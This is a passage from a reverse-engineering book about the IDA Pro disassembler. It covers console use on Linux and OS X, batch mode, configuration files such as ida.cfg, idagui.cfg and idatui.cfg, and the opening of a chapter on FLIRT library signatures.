In order to address some of the problems surrounding keyboard and mouse use within various X Windows consoles, Jeremy Cooper developed a native X11 port $^{\rm 2}$  of the TVision libraries. Using this modified version of TVision allows you to launch IDA in its own X window rather than consume an entire console. Compiling Cooper's TVision port yields a drop in replacement for libtvision.so, the shared TVision library used by idal. After installing the new library, you may receive an error message stating that a VGA font can't be loaded when you attempt to run IDA. If this happens, you will need to install a VGA font and let your X server know where to find it. A suitable VGA font is available at *http://gilesorr.com/bashprompt/xfonts/* (download both vga and sabvga). Another interesting feature of using the native X11 port is that you can forward the X11 window to another machine. Thus, you can run IDA on Linux but forward the X11 window (over ssh of course) to a Mac.

For remote access to your Linux-based IDA installation using the Hex-Rays–supplied TVision libraries, we recommend that you configure your terminal software to emulate an xterm (consult *tvtuning.txt* and your terminal emulator's documentation for more information) and then launch IDA according to the instructions contained in *tvtuning.txt*. For example, you must specify TVOPT=xtrack in order for the mouse to work with IDA when using SecureCRT as your terminal emulator.

You can, of course, choose to export your TVOPT settings, eliminating the need to specify them every time you launch IDA. For a full overview of available TVision options, refer to *linux.cpp* in the TVision source distribution.

External graph views on Linux are available from the console version only if you happen to be running IDA in a windowing environment, and you have configured the GRAPH\_VISUALIZER variable in *ida.cfg* to point to a suitable graph rendering program.<sup>3</sup> IDA versions prior to 6.0 are only capable of generating graphs using GDL. You may install a GDL viewer such as aiSee $^4$  and configure IDA to launch the new application by editing IDA's main configuration file, *<IDADIR>/cfg/ida.cfg*. The configuration option GRAPH\_VISUALIZER specifies the command to be used to view IDA's GDL graphs (all legacy mode graphs). The default setting looks something like this:

GRAPH VISUALIZER = "qwingraph.exe -remove -timelimit 10"

<sup>2.</sup> See *http://simon.baymoo.org/universe/ida/tvision/.*

<sup>3.</sup> Refer to ["IDA Graphing" on page 176.](#page-201-0)

<sup>4.</sup> The GDL viewer aiSee is available for many platforms and is free for noncommercial use. It can be found at *http://www.aisee.de/.*

The remove option asks qwingraph to delete the input file, which is useful when you are displaying temporary files. The timelimit option specifies the number of seconds to spend attempting to generate a pretty graph. If the graph cannot be laid out neatly within this time, qwingraph switches to a "fast and ugly"<sup>5</sup> layout algorithm. Beginning with IDA 6.0, the <code>GRAPH\_VISUALIZER</code> option is enclosed in a conditional block to provide separate settings for Windows and non-Windows platforms. If you are editing *ida.cfg* on a non-Windows platform, make sure that you are editing the correct portion of the file. If you have installed a GDL viewer such as aiSee, then you need to edit GRAPH\_VISUALIZER to point to your viewer of choice. For a typical installation of aiSee, this might result in the following:

#### GRAPH\_VISUALIZER = "/usr/local/bin/aisee"

Note that it is always best to specify the full path to your GDL viewer to ensure that it is found when IDA attempts to launch it. Finally, since qwingraph is open source software, users of older versions of IDA are free to download the source for qwingraph from Hex-Rays (see Chapter 9), build it, and integrate qwingraph into their IDA installations.

#### *OS X Console Specifics*

IDA's console versions for OS X are named the same as the Linux versions (*idal* and *idal64*). As with the Linux and Windows console versions, the OS X versions rely on the TVision library to support console I/O.

The fact that the Mac keyboard has a different layout than a PC keyboard presents a few challenges when running the Mac version of IDA, primarily because the Mac's OPTION/ALT key does not behave like the PC's ALT key where application menus are concerned.

The obvious choice for attempting to run IDA is the Mac's Terminal application. When launching IDA using Terminal, be sure to configure the OPTION key as an ALT key for use within IDA. Doing so allows keyboard access to IDA ALT key shortcuts, such as all of the main IDA menus (ALT-F for the File menu, for example). If you don't select this option, you'll have to use the ESC key in lieu of ALT; thus, ESC-F brings up the File menu. Since ESC has back or close-window functionality in IDA, this approach is not recommended. Figure 10-1 shows the Terminal Inspector dialog, which is accessed via Terminal Preferences when Terminal is active. Select the Use option key as **meta key** checkbox to make the OPTION key behave as an ALT key.

One potential alternative to Terminal is iTERM, $^6$  which allows the <code>ALT</code> functionality of the OPTION key and enables mouse support as well. Another terminal that many developers seem to like is the gnome terminal, which has been ported<sup>7</sup> to X11 on OS X. Since this requires the installation of XCODE and X11, we won't do more than mention the existence of the port. Using the default Terminal or iTERM should be sufficient for most users.

<sup>5.</sup> See timelm.c in the wingraph32 or qwingraph source distribution.

<sup>6.</sup> See *http://iterm.sourceforge.net/*.

<sup>7.</sup> See *http://www.macports.org/.*

An alternative way to run IDA on OS X is to install X11 (available on your OS X installation disks as an optional package) and Jeremy Cooper's modified TVision library (libtvision.dylib for OS X) to run IDA as a native X11 application. You may wish to add */usr/X11R6/bin* to your system PATH (edit PATH in */etc/profile*) for easier access to X11-related binaries.

| <b>Basic</b>            | Window<br>Text                          | Keyboard<br>Shell<br>Advanced |
|-------------------------|-----------------------------------------|-------------------------------|
| <b>Default</b>          | Key                                     | Action                        |
|                         | control cursor left                     | \033[5D                       |
| Grass                   | control cursor right                    | \033[5C                       |
|                         | end                                     | scroll to end of buffer       |
|                         | F1                                      | <b>\033OP</b>                 |
| Homebrew                | F <sub>2</sub>                          | \033OQ                        |
|                         | F <sub>3</sub>                          | <b>\033OR</b>                 |
| Novel                   | F4                                      | \033OS                        |
|                         | F5                                      | $1033[15-$                    |
|                         | F6                                      | \033[17~                      |
| Ocean                   | F7                                      | $1033[18-$                    |
|                         | F8                                      | $\sqrt{033[19-1]}$            |
|                         | F <sub>9</sub>                          | $1033I20 -$                   |
| Pro<br><b>Red Sands</b> | $-$ Edit<br>÷<br>Use option as meta key |                               |

*Figure 10-1: Mac OS X Terminal keyboard settings dialog*

In this configuration, IDA may be launched from an xterm, and it will execute in its own window with full mouse functionality. The problem with the OPTION/ALT key will remain, however, as X11 views this key as *Mode\_switch* and fails to pass the key to IDA. Fortunately, X11 allows you to remap keys through the use of the xmodmap utility. One solution is to create (or edit) a file named *.Xmodmap* in your home directory (something like */Users/idabook/ .Xmodmap*) containing the following commands:

```
clear Mod1
keycode 66 = Alt Lkeycode 69 = Alt_R
add Mod1 = Alt L
add Mod1 = Alt R
```
The default X11 startup script (*/etc/X11/xinit/xinitrc*) contains commands to read *.Xmodmap* whenever you launch X11. If you have created your own *.xinitrc* file, which overrides the default *xinitrc*, you should make sure that it contains a command such as the following; otherwise your *.Xmodmap* file will not be processed.

Finally, you need to modify the default settings for X11 to prevent the system from overriding your modified key map. Figure 10-2 shows the X11 Preferences dialog.



*Figure 10-2: X11 Preferences on OS X*

To prevent the system from overriding your keyboard mappings, you must deselect the middle option: **Follow system keyboard layout**. Once you have made this change, restart X11, and your modified keyboard settings should take effect, making the ALT key available to access IDA's menus. You can verify that X11 recognizes the ALT key by using xmodmap to print the current list of keyboard modifiers, as follows:

```
idabook:~ idabook$ xmodmap
  xmodmap: up to 2 keys per modifier, (keycodes in parentheses):
  shift Shift L (0x40), Shift R (0x44)lock Caps_Lock (0x41)
  control Control_L (0x43), Control_R (0x46)
\bullet mod1 Alt L (0x42), Alt R (0x45)
  mod2 Meta_L (0x3f)
  mod3
  mod4
  mod5
```
If mod1 does not list Alt L and Alt R, as shown at  $\bullet$ , then your key map has not been updated, in which case you should rerun the xmodmap command listed at  $\bullet$  in the previous code.

# **Using IDA's Batch Mode**

All versions of IDA can be executed in batch mode to facilitate automated processing tasks. The primary purpose of using batch mode is to launch IDA, have it run a specific IDC script, and have it terminate once the script com-

pletes. Several command-line options are available to control the processing performed during batch mode execution.

GUI versions of IDA do not require a console in order to execute, making them very easy to incorporate into virtually any type of automation script or wrapper program. When run in batch mode, the GUI versions of IDA do not display any graphical components. Running the Windows console versions (*idaw.exe* and *idaw64.exe*) generates a full console display that closes automatically when the batch processing is complete. The console display can be suppressed by redirecting output to a null device (NUL for *cmd.exe*, */dev/null* in cygwin), as shown here:

C:\Program Files\Ida>idaw -B some\_program.exe > NUL

IDA's batch mode is controlled by the command-line parameters listed here:

- The -A option causes IDA to run in autonomous mode, which means that no dialogs requiring user interaction will be displayed. (If you have never clicked through IDA's license agreement, then the license agreement dialog will be displayed in spite of the presence of this switch.)
- The -c option causes IDA to delete any existing database associated with the file specified on the command line and generate an entirely new database.
- The -S option is used to specify which IDC script IDA should execute on startup. To execute *myscript.idc*, the syntax is -Smyscript.idc (no space between S and the script name). IDA searches for the named script in the *<IDADIR>/idc* directory. If you have IDAPython properly installed, you may also specify a python script here.
- The -B option invokes batch mode and is equivalent to supplying IDA with -A -c -Sanalysis.idc at execution. The *analysis.idc* script that ships with IDA simply waits for IDA to analyze the file named on the command line before dumping an assembly listing (*.asm* file) of the disassembly and closing IDA in order to save and close the newly generated database.

The -S option is the key to batch mode, as IDA will terminate only if the designated script causes IDA to terminate. If the script does not shut down IDA, then all of the options simply combine to automate the IDA startup process. Scripting with IDC is discussed in Chapter 15.

Because of limitations with the TVision library used by the Linux and OS X versions of IDA, batch execution must be performed within a TTY console. This makes simple things such as output redirection and background processing impossible. Fortunately, the latest version of TVision recognizes the TVHEADLESS environment variable, which allows console output (stdout) to be redirected, as shown here:

<sup>#</sup> TVHEADLESS=1 ./idal -B input file.exe > /dev/null

Fully detaching from the console for background execution requires the additional redirection of both stdin and stderr.

Ilfak discusses batch mode in one of his blog posts here: *http://hexblog .com/2007/03/on\_batch\_analysis.html*. Among other things, he details how to move beyond invoking a single script and discusses how to execute an IDA plug-in from batch mode.

#### **Summary**

While GUI versions of IDA remain the most fully featured versions available, console mode alternatives and batch-processing capabilities offer IDA users tremendous flexibility in creating complex analysis solutions built around IDA's automated analysis capabilities.

At this point we have covered all of IDA's basic capabilities, and it is time to move on to more advanced features. Over the course of the next few chapters we will cover some of IDA's more useful configuration options and present some additional utilities designed to improve IDA's binary analysis capabilities.

# **PART III**

**ADVANCED IDA USAGE**

# I I

# **CUSTOMIZING IDA**



After spending some time with IDA, you may have developed some preferred settings that you wish to use as defaults every time

you open a new database. Some of the options you have changed may already carry over from session to session, while other options seem to need resetting every time you load a new database. In this chapter we examine the various ways in which you can modify IDA's behavior through configuration files and menu-accessible options. We also examine where IDA stores various configuration settings and discuss the difference between database-specific settings and global settings.

# **Configuration Files**

Much of IDA's default behavior is governed by settings contained in various configuration files. For the most part, configuration files are stored in the *<IDADIR>/cfg* directory, with one notable exception being the plug-ins configuration file, which resides at *<IDADIR>/plugins/plugins.cfg* (*plugins.cfg* will

be covered in Chapter 17). While you may notice quite a few files in the main configuration directory, the majority of the files are used by processor modules and are applicable only when certain CPU types are being analyzed. The three principal configuration files are *ida.cfg*, *idagui.cfg*, and *idatui.cfg*. Options that apply to all versions of IDA are generally found in *ida.cfg*, while *idagui.cfg* and *idatui.cfg* contain options specific to the GUI versions and the text-mode versions of IDA, respectively.

#### *The Main Configuration File: ida.cfg*

IDA's principal configuration file is *ida.cfg*. Early in the startup process, this file is read to assign default processor types for various file extensions and to tune IDA's memory usage parameters. Once a processor type has been specified, the file is then read a second time to process additional configuration options. The options contained in *ida.cfg* apply to all versions of IDA regardless of the user interface that is being used.

General options of interest in *ida.cfg* include memory-tuning parameters (VPAGESIZE), whether backup files are created (CREATE\_BACKUPS), and the name of the external graph viewer (GRAPH\_VISUALIZER).

Occasionally when working with very large input fields, IDA may report that not enough memory is available to create a new database. In such cases, increasing the VPAGESIZE and then reopening the input file is usually sufficient to solve the problem.

A large number of options that control the format of disassembly lines are also contained in *ida.cfg*, including the default values for many of the options accessible via Options  $\triangleright$  General. These include default values for the number of opcode bytes to display (OPCODE\_BYTES), how far instructions should be indented (INDENTATION), whether the stack pointer offset should be displayed with each instruction (SHOW\_SP), and the maximum number of cross-references to be displayed with a disassembly line (SHOW\_XREFS). Additional options control the format of disassembly lines while in graph mode.

The global option specifying the maximum name length for named program locations (as opposed to stack variables) is contained in *ida.cfg* and is called MAX\_NAMES\_LENGTH. This option defaults to 15 characters and causes IDA to generate a warning message any time you enter a name longer than the current limit. The default length is kept small because some assemblers cannot handle names longer than 15 characters. If you do not plan to run an IDA-generated disassembly back through an assembler, then you may safely increase the limit.

The list of characters allowed in user-assigned names is governed by the NameChars options. By default this list allows alphanumeric characters and the four special characters \_\$?@. If IDA complains about the characters that you wish to use when you assign new names to locations or stack variables, then you may want to add additional characters to the NameChars set. For example, NameChars is the option to modify if you want to make the dot (.) character legal for use in IDA names. You should avoid the use of the semicolon,

colon, comma, and space characters within names because they may lead to confusion, as these characters are typically considered delimiters for various disassembly line parts.

The last two options worth mentioning influence IDA's behavior when parsing C header files (see Chapter 8). The C\_HEADER\_PATH option specifies a list of directories that IDA will search to resolve #include dependencies. By default, a common directory used by Microsoft's Visual Studio is listed. If you use a different compiler or if your C header files are in a nonstandard location, you should consider editing this option. The C\_PREDEFINED\_MACROS option can be used to specify a default list of preprocessor macros that IDA will incorporate regardless of whether IDA has encountered them while parsing a C header file. This option offers a limited workaround facility for dealing with macros that may be defined in header files to which you do not have access.

The second half of *ida.cfg* contains options specific to various processor modules. The only documentation available for options in this section of the file comes in the form of the comments (if any) associated with each option. The processor-specific options specified in *ida.cfg* generally dictate the default settings in the Processor options section of IDA's initial file-loading dialog.

The last step in processing *ida.cfg* is to search for a file named *<IDADIR>/ cfg/idauser.cfg*. If present,<sup>1</sup> this file is treated as an extension of *ida.cfg*, and any options in the file will override corresponding options in *ida.cfg*. If you do not feel comfortable editing *ida.cfg*, then you should create *idauser.cfg* and add to it all of the options that you wish to override. In addition, *idauser.cfg* offers the easiest means for transferring your customized options from one version of IDA to another. For example, with *idauser.cfg* you do not need to re-edit *ida.cfg* each time you upgrade your copy of IDA. Instead, simply copy your existing *idauser.cfg* to your new IDA installation any time you upgrade.

#### *The GUI Configuration File: idagui.cfg*

Configuration items specific to the GUI version of IDA are located in their own file: *<IDADIR>/cfg/idagui.cfg*. This file is organized into roughly three sections: default GUI behaviors, keyboard hotkey mappings, and file extension configuration for the File  $\triangleright$  Open dialog. In this section we discuss a few of the more interesting options. Consult *idagui.cfg* for the complete list of available options, which in most cases are accompanied by comments describing their purpose.

The Windows GUI version of IDA allows a secondary help file to be specified using the HELPFILE option. Any file specified here does not replace IDA's primary help file. The intended purpose of this option is to provide access to supplemental information that may apply in specific reverse engineering situations. When a supplemental help file is specified, CTRL-F1 causes IDA to open the named file and search for a topic that matches the word under the cursor. If no match is found, then you are taken to the help file's index. As

<sup>1.</sup> This file does not ship with IDA. Users must generate this file on their own if they wish IDA to find it.

an example, unless you count auto comments, IDA does not offer any help information regarding the instruction mnemonics in a disassembly. If you are analyzing an x86 binary, you might like to have an x86 instruction reference available on command. If you can locate a help file that happens to contain topics for each x86 instruction, $^2$  then help for any instruction is only a hotkey away. The only word of caution concerning supplemental help files is that IDA supports only the older WinHelp-style help files (*.hlp*). IDA does not support the use of compiled HTML help files (*.chm*) as secondary help files.

**NOTE** *Microsoft Windows Vista and later do not provide native support for 32-bit WinHelp files because the* WinHlp32.exe *file does not ship with these operating systems. Please refer to Microsoft Knowledge Base article 917607*<sup>3</sup>  *for more information.*

A common question asked about using IDA is "How can I patch binaries using IDA?" In a nutshell, the answer is "You can't," but we will put off discussing the details of this issue until Chapter 14. What you can do with IDA is patch the database to modify instructions or data in almost any way you see fit. Once we discuss scripting (Chapter 15), you will understand that modifying the database is not terribly difficult. But what if you are not interested in or not ready to learn IDA's scripting language? IDA contains a databasepatching menu that is not shown by default. The DISPLAY\_PATCH\_SUBMENU option is used to show or hide IDA's patching menu, which shows up as Edit  $\triangleright$  Patch Program. The options available on this menu are discussed in Chapter 14.

The single-line input box at the bottom of your IDA workspace is known as the IDA comand line. You can use the DISPLAY\_COMMAND\_LINE option to control whether this field is displayed or not. By default the command will be shown. If you are tight on screen space and you don't anticipate the need to enter one-line scripts, then turning this feature off can help you regain a small amount of room in your IDA display. Note that this command line does not allow you to execute operating system commands as if you were entering them at a command prompt.

The hotkey configuration section of *idagui.cfg* is used to specify mappings between IDA actions and hotkey sequences. Hotkey reassignment is useful in many instances, including making additional commands available via hotkeys, changing default sequences to sequences that are easier to remember, or changing sequences that might conflict with other sequences in use by the operating system or your terminal application (useful primarily for the console version of IDA).

Virtually every option that IDA makes available through menu items or toolbar buttons is listed in this section. Unfortunately, the names of the commands tend not to match the text used on IDA's menus, so it may take some effort to determine exactly which configuration file option maps to a specific menu option. For example, the Jump  $\blacktriangleright$  Jump to Problem command equates to the JumpQ option (which *does* happen to match its hotkey: CTRL-Q) in *idagui.cfg*. In addition, while many commands have matching comments to

<sup>2.</sup> Pedram Amini swears by this WinHelp32 file: *<http://pedram.redhive.com/openrce/opcodes.hlp>*. 3. See *http://support.microsoft.com/kb/917607.*

describe their purpose, many commands have no description at all, so you are left to determine the behavior of a command based on its name within the configuration file. A trick that may help you figure out what menu item a configuration file action is associated with is to *search* for the action in IDA's help system. The results of such searches usually lead to the description of the action's corresponding menu item.

The following lines represent example hotkey assignments in *idagui.cfg*:



The first line is the hotkey assignment for IDA's Abort command, which in this case has no hotkey assignment. The unquoted value 0 indicates that no hotkey has been assigned to a command. The second line shows the hotkey assignment for IDA's Quit action. Hotkey sequences are specified as a quoted string naming the key sequence. Numerous examples of hotkey assignments exist within *idagui.cfg*.

The final portion of *idagui.cfg* associates file type descriptions with their associated file extensions and specifies which file types will be listed in the Files of type drop-down list within the File  $\triangleright$  Open dialog. A large number of file types are already described in the configuration file; however, if you find yourself frequently working with a file type that is not available, you may want to edit the file types list to add your file type to the list. The FILE\_EXTENSIONS option describes all file associations known to IDA. The following line is an example of a typical file type association.



The line contains three comma-separated components: a name for the association (CLASS\_JAVA), a description, and a filename pattern. Wildcards are allowed in the filename pattern, and multiple patterns can be specified by using a semicolon to separate them. A second type of file association allows several existing associations to be grouped into a single category. For example, the following line groups all associations whose names begin with EXE\_ into a single association named EXE.



Note that the pattern specifier in this case is not quoted. We might define our own file association as follows:



We can choose any name we like for the association as long as it is not already in use; however, simply adding a new association to the FILE\_EXTENSIONS list is not sufficient to make that association appear in the File  $\triangleright$  Open dialog. The DEFAULT FILE FILTER option lists the names of all associations that will appear in the File  $\blacktriangleright$  Open dialog. To complete the process and make our new association available, we would need to add IDA\_BOOK to the DEFAULT\_FILE\_FILTER list.

Similar to the *idauser.cfg* file, the last line in *idagui.cfg* contains a directive to include a file named *<IDADIR>/cfg/idauserg.cfg*. If you do not feel comfortable editing *idagui.cfg*, then you should create *idauserg.cfg* and add to it all of the options that you wish to override.

#### *The Console Configuration File: idatui.cfg*

The analog to *idagui.cfg* for users of the console version of IDA is *<IDADIR>/ cfg/idatui.cfg*. This file is very similar in layout and functionality to *idagui.cfg*. Among other things, hotkey specifications are made in the exact same manner as they are in *idagui.cfg*. Because the two files are so similar, we will detail only the differences here.

First, the options DISPLAY PATCH SUBMENU and DISPLAY COMMAND LINE are not available in the console version and are not included in *idatui.cfg*. The File  $\triangleright$  Open dialog used in the console version is far simpler than the dialog used in the GUI version, so all of the file association commands available in *idagui.cfg* are missing in *idatui.cfg*.

On the other hand, a few options are available *only* for console versions of IDA. For example, you can use the NOVICE option to have IDA start in a beginner mode, in which it disables some of its more complex functionality in an attempt to be easier to learn. A notable difference in novice mode is the almost complete lack of subviews.

Console users are far more likely to rely on the use of hotkey sequences. To facilitate the automation of common hotkey sequences, console mode IDA provides a keyboard macro definition syntax. Several example macros can be found in *idatui.cfg* ; however, the ideal location to place any macros that you develop is *<IDADIR>/cfg/idausert.cfg* (the console equivalent of *idauserg.cfg*). A sample macro contained in the default *idatui.cfg* might look like the following (in the actual *idatui.cfg*, this macro is commented out):

```
O MACRO @"Alt-H" // this sample macro jumps to "start" label
  {
           "G"
           's' 't' 'a' 'r', 't'
           "Enter"
  }
```
Macro definitions are introduced with the MACRO keyword  $\bullet$  followed by the hotkey  $\Theta$  to be associated with the macro. The macro sequence itself is specified between braces as a sequence of key name strings or characters, which may in turn represent hotkey sequences themselves. The preceding example macro, activated using ALT-H, opens the Jump to Address dialog using the G hotkey, enters the label *start* into the dialog one character at a time, and then closes the dialog using the ENTER key. Note that we could not use the syntax "start" to enter the name of the symbol, as this would be taken as the name of a hotkey and result in an error.

#### **NOTE** *Macros and novice mode are not available in the GUI version of IDA.*

As a final note about configuration file options, it is important to know that if IDA encounters any errors while parsing its configuration files, it immediately terminates with an error message that attempts to describe the nature of the problem. It is not possible to start IDA until the error condition has been corrected.

#### **Additional IDA Configuration Options**

IDA has a tremendous number of additional options that must be configured through the IDA user interface. Options for formatting individual disassembly lines were discussed in Chapter 7. Additional IDA options are accessed via the Options menu, and in most cases, any options that you modify apply only to the currently opened database. Values for those options are stored in the associated database file when the database is closed. IDA's Color (Options Colors) and Font (Options  $\blacktriangleright$  Font) options are two of the exceptions to this rule in that they are global options that, once set, remain in effect in all future IDA sessions. For Windows versions of IDA, option values are stored in the Windows registry under the HKEY CURRENT USER\Software\Hex-Rays\IDA registry key. For non-Windows versions of IDA, these values are stored in your home directory in a proprietary format file named \$HOME/.idapro/ida.reg.

Another piece of information that is saved in the registry concerns dialogs for which you may choose the Do not display this dialog box again option. This message occasionally appears in the form of a checkbox in the lowerright portion of some informational message dialogs that you may not wish to see in the future. Should you select this option, a registry value is created under the HKEY CURRENT USER\Software\Hex-Rays\IDA\Hidden Messages registry key. If, at a later time, you wish to have a hidden dialog displayed once again, you will need to delete the appropriate value under this registry key.

#### *IDA Colors*

The color of virtually every item in an IDA display can be customized via the Options  $\triangleright$  Colors dialog shown in Figure 11-1.



*Figure 11-1: The color selection dialog*

The Disassembly tab controls the colors used for various parts of each line in the disassembly window. Examples of each type of text that can appear in a disassembly are given in the example window  $\bullet$ . When you select an item in the example window, the item's type is listed at  $\bullet$ . Using the Change Color button, you may assign any color you wish to any item you wish.

The color selection dialog contains tabs for assigning colors used in the navigation band, the debugger, the jump arrows in the left margin of the text disassembly view, and various components in the graph view. Specifically, the Graph tab controls the coloring of graph nodes, their title bars, and the edges that connect each node, while the Disassembly tab controls the coloring of disassembled text in the graph view. The Misc tab allows for customizing the colors used in IDA's message window.

#### *Customizing IDA Toolbars*

In addition to menus and hotkeys, the GUI version of IDA offers a large number of toolbar buttons spread across more than two dozen toolbars. Toolbars are typically docked in the main toolbar area beneath IDA's menu bar. Two predefined toolbar arrangements accessible using the View  $\blacktriangleright$ Toolbars menu are Basic mode, which enables seven of IDA's toolbars, and Advanced mode, which enables every IDA toolbar. Individual toolbars can be detached, dragged, and relocated to any location on the screen to suit your personal taste. If you find that you have no need for a particular toolbar, you can remove it from the display entirely via the View  $\blacktriangleright$  Toolbars menu, which is shown in Figure 11-2.

This menu also appears if you right-click anywhere within the docking area of the IDA display. Turning off the Main toolbar removes all toolbars from the docking area and is useful if you need to maximize the amount of screen space dedicated to the disassembly window. Any changes that you make to your toolbar arrangement are stored with the current database.

Opening a second database will restore the toolbars to the arrangement that was in effect when the second database was last saved. Opening a new binary to create a new database restores the toolbar arrangement based on IDA's current default toolbar settings.



*Figure 11-2: The toolbar configuration menu*

If you settle on a toolbar arrangement that you happen to like and wish to make it the default, then you should save the current desktop arrangement as your default desktop using Windows  $\blacktriangleright$  Save Desktop, which opens the dialog shown in Figure 11-3.



*Figure 11-3: The Save Disassembly Desktop dialog*

Each time you save a desktop configuration, you are asked to supply a name for the configuration. When the Default checkbox is selected, the current desktop layout becomes the default for all new databases and the desktop to which you will revert if you choose Windows  $\triangleright$  Reset desktop. To restore the display to one of your custom desktops, select **WindowsLoad Desktop** and choose the named layout that you wish to load. Saving and restoring desktops is particularly useful in situations that involve using multiple monitors with different sizes and/or resolutions (which may be common with laptops using different docking stations or when connecting to projectors for presentations).

# **Summary**

When starting out with IDA, you may be perfectly satisfied with both its default behaviors and its default GUI layout. As you become more comfortable with IDA's basic features, you are certain to find ways to customize IDA to your particular tastes. While there is no way to provide complete coverage of every possible option IDA offers in a single chapter, we have attempted to provide pointers to the principal locations in which those options may be found. We have also attempted to highlight those options that you are most likely to want to manipulate at some point in your IDA experience. Discovering additional useful options is left as a matter of exploration for inquisitive readers.

# 12

# **LIBRARY RECOGNITION USING FLIRT SIGNATURES**



At this point it is time to start moving beyond IDA's more obvious capabilities and begin our exploration of what to do after "The initial autoanalysis has been finished."1 In

this chapter we discuss techniques for recognizing standard code sequences such as the library code contained in statically linked binaries or standard initialization and helper functions inserted by compilers.

When you set out to reverse engineer any binary, the last thing that you want to do is waste time reverse engineering library functions whose behavior you could learn much more easily simply by reading a man page, reading some source code, or doing a little Internet research. The challenge presented by statically linked binaries is that they blur the distinction between application code and library code. In a statically linked binary, entire libraries

<sup>1.</sup> IDA generates this message in the Output window when it has finished its automated processing of a newly loaded binary.

are combined with application code to form a single monolithic executable file. Fortunately for us, tools are available that enable IDA to recognize and mark library code, allowing us to focus our attention on the unique code within the application.

## **Fast Library Identification and Recognition Technology**

Fast Library Identification and Recognition Technology, better known as FLIRT, $^2$  encompasses the set of techniques employed by IDA to identify sequences of code as library code. At the heart of FLIRT are pattern-matching algorithms that enable IDA to quickly determine whether a disassembled function matches one of the many signatures known to IDA. The *<IDADIR>/sig* directory contains the signature files that ship with IDA. For the most part, these are libraries that ship with common Windows compilers, though a few non-Windows signatures are also included.

Signature files utilize a custom format in which the bulk of the signature data is compressed and wrapped in an IDA-specific header. In most cases, signature filenames do not clearly indicate which library the associated signatures were generated from. Depending on how they were created, signature files may contain a library name comment that describes their contents. If we view the first few lines of extracted ASCII content from a signature file, this comment is often revealed. The following Unix-style command<sup>3</sup> generally reveals the comment in the second or third line of output:

# strings *sigfile* | head -n 3

Within IDA, there are two ways to view comments associated with signature files. First, you can access the list of signatures that have been applied to a binary via View  $\blacktriangleright$  Open Subviews  $\blacktriangleright$  Signatures. Second, the list of all signature files is displayed as part of the manual signature application process, which is initiated via File  $\blacktriangleright$  Load File  $\blacktriangleright$  FLIRT Signature File.

# **Applying FLIRT Signatures**

When a binary is first opened, IDA attempts to apply special signature files, designated as startup signatures, to the entry point of the binary. It turns out that the entry point code generated by various compilers is sufficiently unique that matching entry point signatures is a useful technique for identifying the compiler that may have been used to generate a given binary.

<sup>2.</sup> See *http://www.hex-rays.com/idapro/flirt.htm.*

<sup>3.</sup> The strings command was discussed in Chapter 2, while the head command is used to view only the first few lines (three in the example) of its input source.

#### **MAIN VS. \_START**

